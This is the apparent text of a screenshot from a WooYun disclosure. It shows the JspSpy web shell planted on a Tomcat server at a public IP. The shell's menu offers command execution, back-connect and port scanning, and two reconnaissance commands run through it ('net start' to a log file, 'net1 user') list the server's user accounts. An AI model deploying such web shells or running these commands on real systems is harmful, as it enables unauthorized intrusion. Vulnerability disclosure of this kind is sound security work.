 /manager
JspSpy
211.64.8.40:8080/test/index.jsp
211.64.8.40:8080 (211.64.8.40) | copy
JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > C:/Program Files/metadata/proone/Server/Tomcat/webapps/test/Log.txt
Execute
Execute Shell »
Parameter
cmd.exe /c net1 user
Execute
\\ 的用户帐户
Administrator ASP.NET ASPNET
Guest IUSR_ZFXY-2371D73258 IWAM_ZFXY-2371D73258
SQLDebugger SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
Don't break my heart~
www.wooyun.org